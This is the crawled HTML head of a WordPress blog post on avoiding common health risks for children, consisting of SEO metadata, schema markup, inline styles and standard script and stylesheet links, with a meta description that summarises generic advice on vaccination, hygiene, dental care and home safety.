

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thebroadcast.org/ways-to-avoid-common-health-risks-for-children-family-issues-online/
body_size: 15516
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11">

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="The Broadcast"/>
	<link rel="canonical" href="https://thebroadcast.org/ways-to-avoid-common-health-risks-for-children-family-issues-online/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="The Broadcast | The Broadcast" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ways to Avoid Common Health Risks for Children – Family Issues Online | The Broadcast" />
		<meta property="og:url" content="https://thebroadcast.org/ways-to-avoid-common-health-risks-for-children-family-issues-online/" />
		<meta property="article:published_time" content="2023-01-13T05:45:40+00:00" />
		<meta property="article:modified_time" content="2023-01-13T05:45:40+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Ways to Avoid Common Health Risks for Children – Family Issues Online | The Broadcast" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/thebroadcast.org\/ways-to-avoid-common-health-risks-for-children-family-issues-online\/#article","name":"Ways to Avoid Common Health Risks for Children \u2013 Family Issues Online | The Broadcast","headline":"Ways to Avoid Common Health Risks for Children &#8211; Family Issues Online","author":{"@id":"https:\/\/thebroadcast.org\/author\/the-broadcast\/#author"},"publisher":{"@id":"https:\/\/thebroadcast.org\/#organization"},"datePublished":"2023-01-13T05:45:40+00:00","dateModified":"2023-01-13T05:45:40+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/thebroadcast.org\/ways-to-avoid-common-health-risks-for-children-family-issues-online\/#webpage"},"isPartOf":{"@id":"https:\/\/thebroadcast.org\/ways-to-avoid-common-health-risks-for-children-family-issues-online\/#webpage"},"articleSection":"Home"},{"@type":"BreadcrumbList","@id":"https:\/\/thebroadcast.org\/ways-to-avoid-common-health-risks-for-children-family-issues-online\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/thebroadcast.org#listItem","position":1,"name":"Home","item":"https:\/\/thebroadcast.org","nextItem":{"@type":"ListItem","@id":"https:\/\/thebroadcast.org\/category\/home\/#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/thebroadcast.org\/category\/home\/#listItem","position":2,"name":"Home","item":"https:\/\/thebroadcast.org\/category\/home\/","nextItem":{"@type":"ListItem","@id":"https:\/\/thebroadcast.org\/ways-to-avoid-common-health-risks-for-children-family-issues-online\/#listItem","name":"Ways to Avoid Common Health Risks for Children &#8211; Family Issues Online"},"previousItem":{"@type":"ListItem","@id":"https:\/\/thebroadcast.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/thebroadcast.org\/ways-to-avoid-common-health-risks-for-children-family-issues-online\/#listItem","position":3,"name":"Ways to Avoid Common Health Risks for Children &#8211; Family Issues Online","previousItem":{"@type":"ListItem","@id":"https:\/\/thebroadcast.org\/category\/home\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/thebroadcast.org\/#organization","name":"The Broadcast","description":"The Broadcast","url":"https:\/\/thebroadcast.org\/"},{"@type":"Person","@id":"https:\/\/thebroadcast.org\/author\/the-broadcast\/#author","url":"https:\/\/thebroadcast.org\/author\/the-broadcast\/","name":"The Broadcast","image":{"@type":"ImageObject","@id":"https:\/\/thebroadcast.org\/ways-to-avoid-common-health-risks-for-children-family-issues-online\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=retro&r=g","width":96,"height":96,"caption":"The Broadcast"}},{"@type":"WebPage","@id":"https:\/\/thebroadcast.org\/ways-to-avoid-common-health-risks-for-children-family-issues-online\/#webpage","url":"https:\/\/thebroadcast.org\/ways-to-avoid-common-health-risks-for-children-family-issues-online\/","name":"Ways to Avoid Common Health Risks for Children \u2013 Family Issues Online | The Broadcast","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/thebroadcast.org\/#website"},"breadcrumb":{"@id":"https:\/\/thebroadcast.org\/ways-to-avoid-common-health-risks-for-children-family-issues-online\/#breadcrumblist"},"author":{"@id":"https:\/\/thebroadcast.org\/author\/the-broadcast\/#author"},"creator":{"@id":"https:\/\/thebroadcast.org\/author\/the-broadcast\/#author"},"datePublished":"2023-01-13T05:45:40+00:00","dateModified":"2023-01-13T05:45:40+00:00"},{"@type":"WebSite","@id":"https:\/\/thebroadcast.org\/#website","url":"https:\/\/thebroadcast.org\/","name":"The Broadcast","description":"The Broadcast","inLanguage":"en-US","publisher":{"@id":"https:\/\/thebroadcast.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ways to Avoid Common Health Risks for Children – Family Issues Online | The Broadcast</title>
	<link rel="canonical" href="https://thebroadcast.org/ways-to-avoid-common-health-risks-for-children-family-issues-online/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ways to Avoid Common Health Risks for Children - Family Issues Online - The Broadcast" />
	<meta property="og:description" content="https://familyissuesonline.net/ways-to-avoid-common-health-risks-for-children/ It is vital that children are vaccinated as early as possible age. It will help protect them against infections and viruses, such as polio and rotavirus. In order to ensure the health of your kids It is essential that you practice proper hygiene in addition. Maintaining your child&#8217;s cleanliness will help to avoid the spread of germs. When you maintain a healthy lifestyle, your kids won&#8217;t get so many skin and ear illnesses or become exposed to infections, which are prevalent among children. Dental Dental health is important and you have to take good care of starting at a young time. It is essential to take your kids to a dentist for children as soon as possible and return often. It&#8217;s crucial that you take care of your child&#8217;s teeth from birth. Instructing children at a young age how to practice healthy oral hygiene will provide children with the skills necessary to ensure they take good dental care for all their lives. Learn to teach your kids how to brush their teeth correctly often and frequently, while also teaching them how to floss correctly. It is recommended that they begin to brush their teeth as young as two or three. Dental hygiene issues can result in other health issues including stroke, heart disease and endocarditis. Home at home The home environment plays an important role in ensuring that children are protected from the commonly-present health risks that children face. If you want to guarantee your child&#8217;s safety at home, there&#8217;s a myriad of things to take into consideration. Your home must be a safe haven to your family, however, there are many risks and as a parent it&#8217;s essential that you are aware of potential dangers and do everything you can be sure to keep your kids safe from exposure to them. For example, you need ensure your children&#8217;s safety by keeping toxic chemicals like pesticides from their environment and making sure they&#8217;re not within reach of curious little hands. Be sure to read the labels, and instruct your kids to read the label as well. Make sure you keep your eyes open to hfmhz9wyj4." />
	<meta property="og:url" content="https://thebroadcast.org/ways-to-avoid-common-health-risks-for-children-family-issues-online/" />
	<meta property="og:site_name" content="The Broadcast" />
	<meta property="article:published_time" content="2023-01-13T05:45:40+00:00" />
	<meta property="og:image" content="https://familyissuesonline.net/wp-content/uploads/2022/11/788295.jpg" />
	<meta name="author" content="The Broadcast" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="The Broadcast" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thebroadcast.org/ways-to-avoid-common-health-risks-for-children-family-issues-online/#article","isPartOf":{"@id":"https://thebroadcast.org/ways-to-avoid-common-health-risks-for-children-family-issues-online/"},"author":{"name":"The Broadcast","@id":"https://thebroadcast.org/#/schema/person/1dda3068e402617b73dd1adfa0da5af1"},"headline":"Ways to Avoid Common Health Risks for Children &#8211; Family Issues Online","datePublished":"2023-01-13T05:45:40+00:00","mainEntityOfPage":{"@id":"https://thebroadcast.org/ways-to-avoid-common-health-risks-for-children-family-issues-online/"},"wordCount":372,"image":{"@id":"https://thebroadcast.org/ways-to-avoid-common-health-risks-for-children-family-issues-online/#primaryimage"},"thumbnailUrl":"https://familyissuesonline.net/wp-content/uploads/2022/11/788295.jpg","articleSection":["Home"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thebroadcast.org/ways-to-avoid-common-health-risks-for-children-family-issues-online/","url":"https://thebroadcast.org/ways-to-avoid-common-health-risks-for-children-family-issues-online/","name":"Ways to Avoid Common Health Risks for Children - Family Issues Online - The Broadcast","isPartOf":{"@id":"https://thebroadcast.org/#website"},"primaryImageOfPage":{"@id":"https://thebroadcast.org/ways-to-avoid-common-health-risks-for-children-family-issues-online/#primaryimage"},"image":{"@id":"https://thebroadcast.org/ways-to-avoid-common-health-risks-for-children-family-issues-online/#primaryimage"},"thumbnailUrl":"https://familyissuesonline.net/wp-content/uploads/2022/11/788295.jpg","datePublished":"2023-01-13T05:45:40+00:00","author":{"@id":"https://thebroadcast.org/#/schema/person/1dda3068e402617b73dd1adfa0da5af1"},"breadcrumb":{"@id":"https://thebroadcast.org/ways-to-avoid-common-health-risks-for-children-family-issues-online/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thebroadcast.org/ways-to-avoid-common-health-risks-for-children-family-issues-online/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thebroadcast.org/ways-to-avoid-common-health-risks-for-children-family-issues-online/#primaryimage","url":"https://familyissuesonline.net/wp-content/uploads/2022/11/788295.jpg","contentUrl":"https://familyissuesonline.net/wp-content/uploads/2022/11/788295.jpg"},{"@type":"BreadcrumbList","@id":"https://thebroadcast.org/ways-to-avoid-common-health-risks-for-children-family-issues-online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thebroadcast.org/"},{"@type":"ListItem","position":2,"name":"Ways to Avoid Common Health Risks for Children &#8211; Family Issues Online"}]},{"@type":"WebSite","@id":"https://thebroadcast.org/#website","url":"https://thebroadcast.org/","name":"The Broadcast","description":"The Broadcast","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thebroadcast.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thebroadcast.org/#/schema/person/1dda3068e402617b73dd1adfa0da5af1","name":"The Broadcast","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thebroadcast.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=retro&r=g","caption":"The Broadcast"},"url":"https://thebroadcast.org/author/the-broadcast/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Broadcast &raquo; Feed" href="https://thebroadcast.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Broadcast &raquo; Comments Feed" href="https://thebroadcast.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thebroadcast.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthebroadcast.org%2Fways-to-avoid-common-health-risks-for-children-family-issues-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thebroadcast.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthebroadcast.org%2Fways-to-avoid-common-health-risks-for-children-family-issues-online%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='savona-style-css' href='https://thebroadcast.org/wp-content/themes/savona/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://thebroadcast.org/wp-content/themes/savona/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://thebroadcast.org/wp-content/themes/savona/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://thebroadcast.org/wp-content/themes/savona/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://thebroadcast.org/wp-content/themes/savona/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='savona-woocommerce-css' href='https://thebroadcast.org/wp-content/themes/savona/assets/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='savona-responsive-css' href='https://thebroadcast.org/wp-content/themes/savona/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='savona-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='savona-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://thebroadcast.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thebroadcast.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thebroadcast.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thebroadcast.org/wp-json/wp/v2/posts/5501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thebroadcast.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thebroadcast.org/?p=5501' />
